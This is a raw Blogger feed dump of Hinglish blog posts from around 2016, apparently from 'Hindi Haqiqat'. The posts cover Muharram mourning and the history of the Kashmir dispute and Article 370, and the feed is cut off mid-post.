\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EKya hum Muharram me matam aur girya kar ke ye samajh rahe hai ki hum\nJannat ke haqdar ban rahe hai; jabki Imam Hussain (a) hum se apne dil me zalim\nke khilaf nafrat aur mazloom ke liye hamdardi chah rahe hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EAise bahot se sawal hai jo hume in dino me apne aap\nse karna hoga jiske natije me hum ek kamiyaab Hussaini ban sake aur duniya o\naakhirat me Imam Hussain (a) ke madadgar me shamil ho sake.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Ci\u003ETehrir: Abbas Hindi\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/3664586923166857882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/10\/muharram-me-matam-aur-rona-kyu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3664586923166857882"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3664586923166857882"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/10\/muharram-me-matam-aur-rona-kyu.html","title":"Muharram me matam aur rona kyu?"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgquK7E2ovHKdeaoOXPvNzP2cSrvZGUkISneMOA5zKZ3k9hE_T-ti1lrClO0yp5Sl0VX_97GECfsX1tBHQmMRfDe_dxXcdyyfh1eDff4qZCE5JoLbZedws3G16SmmLzjiEOqgJ5g5F6-hff\/s72-c\/Muharram-Picture.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-174363576721170951"},"published":{"$t":"2016-09-23T12:02:00.000+05:30"},"updated":{"$t":"2016-09-23T12:02:45.424+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Article 370"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autonomy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Azadi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Buddhist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kashmir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kashmiri Pandit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LoC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pakistan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pandit Nehru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PoK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raja Hari Singh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sheikh Abdulla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sufi"}],"title":{"type":"text","$t":"Kashmir me kya ho raha hai, kyu ho raha hai aur is mudde ka hal"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6GfmlCQYbBp9Cm1H307n5aTYc4lP7GH0-U3zUfNM7aSKBuFrSF6x3svzsYcpJtm7lYAdwxu-yvrDWC5mV340bcGrEFJdGrgImpAtyfdgqrBtrQRnUrBg63WI-r7SbFH353DIIxcdXUNY\/s1600\/Pok.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6GfmlCQYbBp9Cm1H307n5aTYc4lP7GH0-U3zUfNM7aSKBuFrSF6x3svzsYcpJtm7lYAdwxu-yvrDWC5mV340bcGrEFJdGrgImpAtyfdgqrBtrQRnUrBg63WI-r7SbFH353DIIxcdXUNY\/s400\/Pok.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKashmir ka sawal baar baar humare saamne aata. Kaee log aisa batane ki koshish karte hai ki Kashmir ka mudda bhi Hindu Muslim ka mamla hai. Algawvadi Muslim hote hai isliye Kashmir me Aatankwaad hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EIs sab ko agar samajhna hai to thoda hume aazadi ke samay ki or jana hoga.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EJab Bharat aazad hua, us samay Bharat me saikdo riyasate thi. Zyadatar riyasato ko kaha gaya ki aap ya to Bharat me miliye, ya Pakistan me miliye ya to phir aap swatantra bhi reh sakte hai.To zyadatar riyasato ne apna faisla kar liya aur wo Bharat ya Pakistan me mil gae. Do teen riyasato ka mudda reh gaya. \u003Cbr \/\u003E\u003Cbr \/\u003EEk thi \u003Ci\u003E\u003Cb\u003EHyderabad\u003C\/b\u003E\u003C\/i\u003E, jisme zyada praja Hindu thi aur Raja Musalman. Bharat sarkar ne us samay Hyderabad par \u003Cb\u003E\u003Ci\u003Emilitary force\u003C\/i\u003E\u003C\/b\u003E ko bhej kar Hyderabad ko Bharat me mila liya. \u003Cbr \/\u003E\u003Cbr \/\u003EDusra sawal tha \u003Ci\u003E\u003Cb\u003EKashmir \u003C\/b\u003E\u003C\/i\u003Eka. Kashmir ki zyada \u003Cb\u003E\u003Ci\u003Epraja Musalman aur waha ka Raja Hari Singh Hindu the\u003C\/i\u003E\u003C\/b\u003E. Aise mauqe par Pakistan chahta tha ki Kashmir Pakistan me mil jaae. \u003Cb\u003E\u003Ci\u003EMaharaja Hari singh ne faisla kiya ki wo na Pakistan me milna chahte hai na Hindustan me milna chahte hai. Wo ek swatantra rajya ke rup me Kashmir ko viksit karna chahte the. \u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPakistan ne kabailiyo ke bhes me apni fauj ko bheja aur is fauj ne jab Kashmir par hamla kiya to Raja Harisingh dar gae. Usi samay Kashmir me ek jan party thi, jiska naam tha \"\u003Ci\u003E\u003Cb\u003ENational Conference\u003C\/b\u003E\u003C\/i\u003E\" aur iske neta ka naam tha \u003Ci\u003E\u003Cb\u003ESheikh Abdulla\u003C\/b\u003E\u003C\/i\u003E. Pakistan ki fauj ke is prakar ke aakraman ke baad Raja HariSingh ne apne doot ko Bharat sarkar ke paas bheja aur nivedan kiya ki we Pakistan ki fauj ko harane ke liye Bharat ki fauj bheje. \u003Cbr \/\u003E\u003Cbr \/\u003EBharat ke saamne jab ye prastav aaya to Bharat ke Pradhan Mantri ne kaha Kashmir to ek swatantra rajya hai aur ek swatantra rajya me ham apni army ko kaise bhej sakte hai? Jab ye baat kahi gai to Sheikh Abdulla ne Pandit Nehru ko nivedan kiya ki \u003Ci\u003E\u003Cb\u003E\"hum Pakistan me nahi milna chahta, kaise bhi kar ke aap apni fauj bhejiye jisse ham Pakistan me na mile\"\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EKashmir ke Raja aur Bharat sarkar ke bich me ek samjhauta hua wo ye tha ki \u003Ci\u003E\u003Cb\u003EKashmir Bharat ke sath milega lekin pura isme vilay nahi hoga\u003C\/b\u003E\u003C\/i\u003E. Kashmir ko \u003Ci\u003E\u003Cb\u003Eswayattata (Autonomy)\u003C\/b\u003E\u003C\/i\u003E di jaaegi. Aur aisa faisla kiya gaya ki Kashmir ke saare mudde jo hai wo \u003Ci\u003E\u003Cb\u003EKashmir ki assembly dekhegi\u003C\/b\u003E\u003C\/i\u003E char muddo ko chod kar. Wo char mudde jo Bharat sarkar dekhne wali thi wo ye the:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E1.Suraksha\u003Cbr \/\u003E2.Videsh \u003Cbr \/\u003E3. Finance\u003Cbr \/\u003E4. Sanchar (Communications)\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab Kashmir Bharat me mila, us samay shart ye thi ki \u003Ci\u003E\u003Cb\u003EKashmir ke andar bhi Pradhan Mantri hoga\u003C\/b\u003E\u003C\/i\u003E, Bharat ka alag Pradhan Mantri hoga. \u003Ci\u003E\u003Cb\u003EKashmir me Sadr-e-Riyasat hoga\u003C\/b\u003E\u003C\/i\u003E, Bharat ka alag President (Rashtrapati) hoga. \u003Ci\u003E\u003Cb\u003EKashmir ka apna constitution hoga\u003C\/b\u003E\u003C\/i\u003E, Bharat ka apna constitution hoga. Is shart par Bharat ki fauj Kashmir me gai aur usne do tihai (2\/3rd) hisse ko paar kar ke Pakistan ko roka. \u003Ci\u003E\u003Cb\u003EAb do tihai Kashmir Bharat ke saath aa gaya aur ek tihai kashmir Pakistan ke saath chala gaya. \u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUs samay Lord Mountbeten, jo Bharat ke pehle Governer General the, unhe Bharat ko salah di ki hum ye mudda \u003Ci\u003E\u003Cb\u003EUnited Nations\u003C\/b\u003E\u003C\/i\u003E me le jaaege. United Nations ne kaha ki Kashmir ka Bharat me vilay ya Pakistan me jana iske pehle \u003Ci\u003E\u003Cb\u003EJan Mat Sangrah (Referundum)\u003C\/b\u003E\u003C\/i\u003E karya jana chahiye. Referundum ke liye jo aadhar tha wo ye tha ki Referundum UN ke guidence me hoga aur uske pehle Pakistan aur Bharat ki fauj Kashmir ko khali kar dege. Kashmir ke logo ko option diya jaaega ki wo apni raae zahir kijiye;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E1. Pakistan me milna hai\u003Cbr \/\u003E2. Bharat me rehna hai\u003Cbr \/\u003E3. Swatantra rehna hai\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EPar chuki referendum ke phele Bharat aur Pakistan ki fauj ko Kashmir khali karna tha in dono sarkaro ne waha se fauj nikalne ke liye inkar kar diya aur Kashmir me kabhi bhi referendum nahi ho paya.\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIske baad jab Kashmir ka do tihai hissa Article 370 ke tahat Bharat ke paas aa gaya. Is waqt Bharat ke \u003Ci\u003E\u003Cb\u003Esampradaik tatwo (communal forces) \u003C\/b\u003E\u003C\/i\u003Ene Bharat sarkar par dabaw lana shuru kiya ki aap Kashmir ki autonomy ko khatm karo. Ye baat jab Bharat sarkar se uthne lag gai to Sheikh Abdulla jo Kashmir ke Pradhan Mantri chun kar aae the, unhe laga ki Bharat Kashmir ki Autonomy ko khatm karega. Is aadhar par unhone China, America jaise desho se baat chit shuru ki. Aur jab unhone baatchit shuru ki to Bharat sarkar ne unhe \u003Ci\u003E\u003Cb\u003E17 saal ke liye jail me daal diya\u003C\/b\u003E\u003C\/i\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003ESheikh Abdulla Kashmir ke chune hue Pradhan Mantri the aur ek chune hue Pradhan Mantri ko jail me daalne ke baad Kashmir ke logo me ek prakar ka ashantosh paida hua yehi asantosh baad me dhire dhire parivartit ho ke \u003Ci\u003E\u003Cb\u003Ealga\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ev\u003C\/span\u003Ewaad \u003C\/b\u003E\u003C\/i\u003Eke roop me badalne laga jiska faaeda Pakistan ne bhi uthaya. Pakistan ne is mudde ko dhire dhire hawa di taaki alga\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ev\u003C\/span\u003Ewaad mazboot ho. Isi beech Bharat sarkaar ne kabhi bhi kashmir me nishpaksh chunav nahi hone diya aur is karan Kashmir ki janta ko aur bhi asantusht hona pada. \u003Cbr \/\u003E\u003Cbr \/\u003E1980 ke dashak ke baad jo \u003Ci\u003E\u003Cb\u003EAl-Qaeda\u003C\/b\u003E\u003C\/i\u003E ke log Afghanistan me the usme se kuch log Kashmir me aa gae, kuch \u003Ci\u003E\u003Cb\u003EPakistan ke trained millitants aur aatankwadi\u003C\/b\u003E\u003C\/i\u003E bhi Pakistan me aa gae aur Kashmir ke andar ek bahot khatarnaak paristithi paida ho gai. Teen prakar ke aatankwadi; \u003Ci\u003E\u003Cb\u003EAl-Qaeda wale, Kashmir ke andar ke aur Pakistan ke trained millitant\u003C\/b\u003E\u003C\/i\u003E. Aur isi ke saath Bharat ki fauj ki sankhya me badhna bahot badi sankhya me hota raha. To is paristithi me algaowaad ne atankwaad ka rup lena shuru kar diya.\u003Cbr \/\u003E\u003Cbr \/\u003EKashmiriyat (Kashmir ki sabhyata) teen principles par aadharit hai:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E1. Vedant\u003Cbr \/\u003E2. Sufi siksha\u003Cbr \/\u003E3. Buddha dharm ke siddhant\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003EYe teeno ko mila jula kar Kashmiriyat ki baat banti hai. Par 1980 ke dashak me jab waha aatankwaad badhne lag gaya, to aatankwaad ne waha ke \u003Ci\u003E\u003Cb\u003EKashmiri Pandito\u003C\/b\u003E\u003C\/i\u003E ko kaafi pareshan kiya aur isse dar kar Kashmiri Pandito ko Kashmir ki ghati chod kar Jammu aur dusre pranto me aana pada. \u003Cbr \/\u003E\u003Cbr \/\u003EJaise Kashmiri pandito ne Kashmiri ghati ko choda, waise hi bahot badi sankhya me \u003Ci\u003E\u003Cb\u003EMusalmano \u003C\/b\u003E\u003C\/i\u003Ene bhi ghati ko choda, kyuki waha ki asuraksha bahot bad gai. \u003Cbr \/\u003E\u003Cbr \/\u003EYe jo parivartan hue, iske karan atankwaad bahot bada, Kashmiri Pandito ko bahot taklif hui aur isi ke sath Bharat ne apni faujo ko waha bhejna shuru kar diya. \u003Cbr \/\u003E\u003Cbr \/\u003ETo Kashmir ki janta do prakar se pareshan: \u003Ci\u003E\u003Cb\u003EEk taraf aatankwaad aur dusri taraf Bhartiya Army dwara ek prakar se dusri paristithi ka nirman. \u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAb isi bich jab paristithi dhire dhire sudharne lagi to logo ke bich me asha jaagne lag gai aur ye aasha ka nirman hua \u003Ci\u003E\u003Cb\u003Ejab chunav ko swatantra rup se 2002 me karaya gaya\u003C\/b\u003E\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAur uske baad se paristithi me aashawaad dikh raha tha ye tab kharab hua jab \u003Cb\u003EBJP dwara niyukt waha ke Governer B.K.Sinha \u003C\/b\u003Ene \u003Cb\u003EAmarnath \u003C\/b\u003Eke mudde ko ek sampradaik mod diya. \u003Cb\u003E\u003Ci\u003EJo Amarnath ki yatra sthaniya Musalmano dwara sanyukt rup se ki jaati thi unhone sthaniya Musalmano ke haath se le kar Shrine Board bana diya\u003C\/i\u003E\u003C\/b\u003E. Aur phir us jagah ki jungle ki zameen, jo qanoon ke hisab se kisi ko nahi di ja sakti thi, us jungle ki zameen ko unhone Shrine Board ke naam pe hastantrit kar diya. \u003Ci\u003E\u003Cb\u003EAur yahi se Kashmir ki janta me ek prakar se nirasha aai. Ye nisht rup se B.K. Sinha dwara ki gai ek shaitani thi, jiske karan Kashmir ka sulajhta hua sawal aaj phir se ulajh gaya hai.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELogo me pehle se asantosh tha aur is Amarnath mudde ke karan ek aur hawa mili hai. \u003Ci\u003E\u003Cb\u003EAgar hum Kashmir ke logo ko apni azadi se jine ke aur humne aazadi ke samay par jo Article 370 aur autonomy ke jo niyam rakhe the, un niyamo ko hum laae to nisht rup se Jammu Kashmir ki samasya aasani se hal ki ja sakti hai.\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cb\u003ESource: Shri Ram Puniyani ke Kashmir par diye gae seminar se liya gaya hai\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/174363576721170951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/09\/kashmir-me-kya-ho-raha-hai-kyu-ho-raha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/174363576721170951"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/174363576721170951"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/09\/kashmir-me-kya-ho-raha-hai-kyu-ho-raha.html","title":"Kashmir me kya ho raha hai, kyu ho raha hai aur is mudde ka hal"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6GfmlCQYbBp9Cm1H307n5aTYc4lP7GH0-U3zUfNM7aSKBuFrSF6x3svzsYcpJtm7lYAdwxu-yvrDWC5mV340bcGrEFJdGrgImpAtyfdgqrBtrQRnUrBg63WI-r7SbFH353DIIxcdXUNY\/s72-c\/Pok.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-4451502983719357249"},"published":{"$t":"2016-07-26T17:36:00.000+05:30"},"updated":{"$t":"2016-07-26T17:36:25.433+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kashmir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mamla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pakistan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarkaar"}],"title":{"type":"text","$t":"Kashmir ka Mamla - Kya Sach, Kya Jhoot"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EKisi shaaer ne Kashmir ke liye kya khub likha hai:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\"Duniya me kahi jannat hai,\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETo yahi hai, Yahi hai, Yahi hai\"\u003C\/b\u003E\u003C\/i\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZH7ePhnKUBCR9pChnqgzA75db1dvHRM8uB0Bz2ALouXB24wRFnA3VVU3wD5ABuYHlQ12qlpRV9k7ftsgAzbwN4gkjPB6pi1NRdsaCe3pP_Rzl9kBba-3pdqOd6t1im_02SHtH1Oh8lex\/s1600\/Kashmir.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZH7ePhnKUBCR9pChnqgzA75db1dvHRM8uB0Bz2ALouXB24wRFnA3VVU3wD5ABuYHlQ12qlpRV9k7ftsgAzbwN4gkjPB6pi1NRdsaCe3pP_Rzl9kBba-3pdqOd6t1im_02SHtH1Oh8lex\/s400\/Kashmir.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EPahado par barf ki jagah khoon ne le li; wadiyo me bhi khoon ki nehre behne lagi; jangalo me insaan ki laashe bich gai.. Dekhte hi dekhte jannat dikhai dene wali zameen kabristan me badal gai jaha har taraf zulm aur atyachar hota dikh raha hai. Koi ghar aisa na tha jaha se bachcha, Jawan ya buzurg agwa na kiya gaya ho. Aurte har jagah roti nazar aai aur sirf yehi maang kar rahi thi ki unke pyaro ko wapas unke paas pahucha do.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIn sab ke bich do mulk apni apni rotiya sekne me lage hue dikhai diye. Ek taraf Pakistan aur dusri taraf Hindustan. Ek kehta hai ki Kashmiri log khud ko Pakistani maante hai aur Pakistan se jud kar zindagi guzarna chahte hai aur dusra kehta hai ki kashmir Bharat ka kabhi na tutne wala hissa hai. In sab ke bich kuch awaaz aisi bhi uthti hai jo kehti hai ki Kashmir ko na Bharat ko diya jaae na Pakistan ko, balki ek alag mulk bana diya jaae. In sab ke bich kashmiri awaam pis rahi hai; khoon ke aasu ro rahi hai; apne bachcho aur jawano ko kho rahi hai; aur media channels ko apni TRP badhane ka mauka mil raha hai. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , 